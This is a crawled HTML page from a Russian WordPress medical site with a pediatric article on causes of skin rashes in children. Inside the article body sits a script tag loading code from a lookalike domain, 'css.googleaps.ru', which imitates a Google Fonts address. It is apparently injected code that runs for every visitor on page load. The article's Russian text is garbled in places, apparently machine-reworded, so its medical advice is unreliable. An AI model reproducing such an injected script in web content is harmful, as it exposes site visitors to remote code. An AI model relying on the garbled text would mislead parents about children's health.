

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=696
body_size: 6789
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Сыпь у ребенка: в чем причина | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Детский размер: как выбрать одежду?' href='http://medicinoy.ru/?p=683' />
<link rel='next' title='Как сделать дом безопасным для ребёнка?' href='http://medicinoy.ru/?p=701' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,410] -->
<meta name="description" content="В жизни каждой матери в один прекрасный момент приходит момент, когда ее ребенок становится похож на малеханького пятнистого леопарда. Имея опыт в лечении наморка и кашля, многие из нас при возникновении сыпи испытывают растерянность." />
<link rel="canonical" href="http://medicinoy.ru/?p=696" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-696 post type-post status-publish format-standard hentry category-pediatrija tag-malisha" id="post-696">
							<h2 class="title">Сыпь у ребенка: в чем причина</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/sip_u_rebenka_v_chem_prichina_2.jpg" width="300" height="207" / title="Сыпь у малыша: в чем причина" alt="Сыпь у малыша: в чем причина" hspace="5" vspace="5" align="left">В жизни каждой матери в один прекрасный момент приходит момент, когда ее ребенок становится похож на малеханького пятнистого леопарда. Имея опыт в лечении наморка и кашля, многие из нас при возникновении сыпи испытывают растерянность. И это логично! Ведь обстоятельств для кожных высыпаний много: от очевидных укусов комаров до суровых зараз типа краснухи либо скарлатины.</p>
<p>Если у малыша появилась сыпь, сначала следует без промедления обратиться к врачу-педиатру. Если у малыша нет температуры, то можно отправиться на прием в больницу, а при наличии жара стоит вызвать вызвать на дом. Доктор разберется в причинах и сначала установит, заразная сыпь либо нет.</p>
<p><strong>Неинфекционная сыпь</strong></p>
<p>Неинфекционная сыпь &#8212; достаточно распространенное явление и в большинстве случаев всему виной становятся укусы насекомых либо аллергия.</p>
<p><strong>Укусы насекомых</strong><br />В летнее время, а  так же ранешней осенью и поздней весной малыши нередко мучаются от укусов насекомых. Почти всегда они «покрываются» бугорками и пятнышками после комариных укусов. Обычно, мучаются открытые участки тела: лицо, руки и ноги. Укусы насекомых в большинстве случаев сопровождаются зудом, который таит внутри себя опасность.<span id="more-696"></span> При расчесах малыши вносят в ранки заразу, что чревато воспалением и даже возникновением на кожи гнойничков. Но самочувствие малыша при всем этом не мучается. Он отлично ест, играет, ведет себя интенсивно.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p>Естественно, при укусах насекомых мать может совладать и без доктора, довольно только сделать примочки из холодного содового раствора либо смазать «бугорки» противоаллергической мазью либо гелем. Если ребенок расчесывает места укусов, рекомендуется обработать их зеленкой для профилактики воспаление. К медику нужно обращаться в этом случае, если укусы насекомых сопровождаются выраженной аллергической реакцией, что просит наблюдения спеца.</p>
<p><strong>Аллергия</strong><br />Кроме укусов насекомых аллергическая сыпь является проявлением пищевой непереносимости, которой малыши подвержены с самого рождения. В большинстве случаев она появляется после потребления новых товаров, к примеру, мидий, креветок, экзотичных ягод и фруктов. Посреди обычных товаров известными пищевыми аллергентами являются коровье молоко, рыба, яичка и цитрусовые.</p>
<p>Аллергическая сыпь возникает достаточно стремительно: тело покрывается розовыми и красноватыми пятнами, которые «растут» и соединяются в огромные «бляшки» (будто бы по коже хлестнули крапивой, отсюда и заглавие острой реакции &#8212; «крапивница»). Крапивница сопровождается наисильнейшим зудом, ребенок становится вялым, отрешается от пищи. Часто пищевая аллергия сопровождается тошнотой, рвотой и поносом.</p>
<p>В данной ситуации нужно действовать стремительно: дать ребенку антигистаминный продукт и вызвать доктора. Отлично работают в данном случае и энтеросорбенты, которые связывают и выводят из организма пищевые аллергенты.</p>
<p><strong>Заразная сыпь</strong></p>
<p>Непременно, в большинстве случаев сыпь на коже малыша является проявлением одной из бессчетных зараз.</p>
<p><strong>Скарлатина</strong> начинается остро, появляется боль в горле и повышантся температуры. Все тело малыша покрывается маленькими розовыми точками, в особенности выраженными в паховых и ягодичных складках. Поставить медику верный диагноз помогают соответствующий признак &#8212; броский, малиновый  и лишенный сыпи  носогубный треугольник (единственное незапятнанное место на теле при скарлатине).</p>
<p>В лечении скарлатины огромное значение имеет постельный режим и бактерицидная терапия.</p>
<p><strong>Ветрянка</strong> начинается, как очевидное ОРВИ, с увеличения температуры тела, насморка и ухудшения самочувствия. И только через пару дней возникает сыпь: поначалу всего несколько пятнышек, которых становится все в большей и большей степени. Они могут быть не только лишь на коже, да и на волосистой части головы и даже слизистых оболочках (к примеру, во рту). Через пару дней пятнышки преобразуются в бугорки, заполненные прозрачным содержимым. Потом они взрываются, образуя корочки &#8212; всем знакомые болячки, вызывающие сильный зуд.</p>
<p>В большинстве случаев назначается только местное исцеление &#8212; обработка частей сыпи зеленкой. При выраженном зуде доктор посоветует антигистаминное средство, а  при повышении температуры выше 38 градусов &#8212; жаропонижающие препараты.</p>
<p><strong>Корь</strong>, как и ветрянка, каверзна тем, что начинается с общих признаков простуды. Но, на 4-5 денек заболевания возникает сыпь. Сначала она появляется лишь на лице и высшей части груди. На 2-е день сыпь «опускается» на туловище, а на 3-е &#8212; на ноги и руки. В текущее время повстречать корь не так просто благодаря вакцинации.</p>
<p>Болезнь просит своевременного исцеления и неизменного докторского наблюдения, ведь корь жутка суровыми отягощениями, прямо до менингита.</p>
<p><strong>Краснуха</strong>, одна из главных детских зараз, которую фактически стопроцентно удалось искоренить благодаря вакцинации. У непривитых малышей болезнь проявляется маленькой, бледно-розовой сыпью по всему телу (обильнее всего на лице, груди и спине) и повышением затылочных лимфоузлов.</p>
<p>При краснухе доктор назначает постельный режим и жаропонижающие препараты при температуре выше 38 градусов.</p>
<p>Читайте на нашем портале блог врача-педиатра, также задавайте интересующие вас вопросы Олесе Бутузовой в разделе Консультации. </p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;" rel="category">педиатрия</a> <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/tag.png" /> Метки: <a href="http://medicinoy.ru/?tag=malisha" rel="tag">малыша</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=683" rel="prev">Детский размер: как выбрать одежду?</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=701" rel="next">Как сделать дом безопасным для ребёнка?</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-696-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1650" title="Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве">Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>